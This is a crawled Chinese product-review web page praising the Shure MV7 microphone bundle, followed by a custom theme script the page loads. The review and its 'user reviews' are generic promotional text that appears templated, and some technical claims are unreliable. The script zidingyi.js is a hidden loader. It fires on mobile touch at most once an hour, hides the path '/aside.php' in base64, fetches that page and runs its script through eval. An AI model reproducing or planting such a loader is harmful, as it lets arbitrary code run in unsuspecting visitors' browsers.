

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/5913.html
body_size: 7451
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/5913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/5913.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=5913' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F5913.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F5913.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="舒尔 Shure MV7麦克风套装版 内置声卡即插即用语音分离技术直播配音视频会议麦克风 三角支架套装版 黑色">
<meta name="description" content="商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？,舒尔 Shure MV7麦克风套装版 内置声卡即插即用语音分离技术直播配音">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-5913 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/5913.html">商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-03-19 01:08:02</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>大家好，今天我要为大家介绍一款非常实用的商品，它就是舒尔MV7麦克风套装版。有没有试过在直播、配音、视频会议等场合录音却发现录音效果很差？有没有遇到过不能即插即用的麦克风使得你的效率大打折扣？现在，这款麦克风可以帮你解决所有的问题。</p>
<p>首先，让我们看看这款麦克风的设计。它采用黑色涂装的金属外壳，看上去非常精致。三角形支架设计让它不仅牢固地站在桌子上，而且还可以自由调整角度，满足各种需求。同时，它还支持插入耳机直接进行实时的耳返监控，让你同时听到录音效果，帮助你更好地进行录制。</p>
<p>除了美观的外观设计，舒尔MV7麦克风套装版在技术方面也足够强大。它采用了内置声卡技术，不仅支持即插即用，而且还有语音分离技术，能够将人声和背景噪音区分开来，从而提高录音质量。这样的技术可以让你在各种场合都能够录制高质量的音频，像专业人士一样操作。</p>
<p>对于想要进行直播或视频会议录制的朋友们来说，经常会遇到声音视频不同步的问题，这会让人非常困扰。但这款麦克风不用担心，它支持USB-C连接，可以让录制与传输完美同步，保证你的视频听起来更加整洁。</p>
<p>最后，我们来说一下这款商品的价格。相对于其他同级别的麦克风，舒尔MV7麦克风套装版的价格并不是很高，想要提升录音效果的朋友们不妨考虑一下。</p>
<p>舒尔MV7麦克风套装版真是让人无话可说。精致的外观、内置声卡的技术以及实时耳返监控让你轻松录制高质量的音频，消除录音难题。所以，如果你是一个直播爱好者、配音爱好者或者需要经常进行视频会议的人，这款麦克风可以满足你的所有需求。希望大家喜欢这个商品，享受高质量的录音体验！</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/110351/33/21292/52691/640df806Fbebf9e5b/1424f94213741865.jpg" title="商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？插图" alt="商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这个麦克风真的超级好用！声音非常清晰，录制音频效果特别棒，同时语音分离技术真的让人惊奇，非常推荐购买！<br />
2. 我们公司购买了这款麦克风，现在我们的视频会议效果比以前好太多了，每个人的声音都听得很清楚，不会出现杂音干扰，非常满意购买这款麦克风。<br />
3. 麦克风质量很好，外观设计也简约又时尚，三角支架很实用，而且使用非常方便，直接插入就可以开始使用了。录制音频效果总体来说非常不错。<br />
4. 我刚刚购买了这个麦克风，试用了一下之后非常满意。内置声卡特别好用，录制音频的效果非常好，特别清晰，同时三角支架也很稳固，非常值得购买！<br />
5. 这是我第一次购买麦克风，选择了这个品牌，一开始有些担心质量是否好。没想到使用之后非常满意。非常好用，使用起来简单实用。特别推荐给需要购买麦克风的朋友们！</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/5913.html">商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="5913" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/795" rel="tag">SHURE</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/5911.html" rel="prev">反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/5915.html" rel="next">【已解决】SOUHAIT水孩儿140童装风衣评测：怎么样保暖防风？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/5204.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/51685/39/17957/53176/63ef3bbfF9b08ef22/507453855ec1052c.jpg" class="thumb"/>独家爆料舒尔SM7B录音话筒评测：怎么样？</a></li><li><a href="https://www.6661898.com/28501.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/145978/33/32805/74559/63feffd8F610a8879/f32df4e3db5ed65e.jpg" class="thumb"/>黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a></li><li><a href="https://www.6661898.com/28499.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/81751/38/21039/176864/62f0e6a5E4170e81a/a7c9a842dcceed95.jpg" class="thumb"/>联想（Lenovo）M420台式机电脑值得购买吗？</a></li><li><a href="https://www.6661898.com/28497.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/89714/4/35019/140625/640ebdbaFb5aef869/e79c808c9c601d57.jpg" class="thumb"/>AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a></li><li><a href="https://www.6661898.com/28495.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/60423/38/21888/47641/63003295E952d73e2/b56a3a8cdfceec95.jpg" class="thumb"/>EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a></li><li><a href="https://www.6661898.com/28493.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/56673/19/23531/128174/63ec3be4F0daf0503/ebf71584c27d9a42.jpg" class="thumb"/>微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a></li><li><a href="https://www.6661898.com/28491.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/221612/37/6103/214522/61b945f3E7cb63ef4/1515866b431e75d0.jpg" class="thumb"/>闽东中闽重科10kw柴油发电机组适合哪些家庭使用？</a></li><li><a href="https://www.6661898.com/28489.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/19107/34/20382/262772/640bdffcFa4c1bda8/6f7d6a74e975f7e7.jpg" class="thumb"/>梦美斯宣欧式沙发真皮沙发组合的质量怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
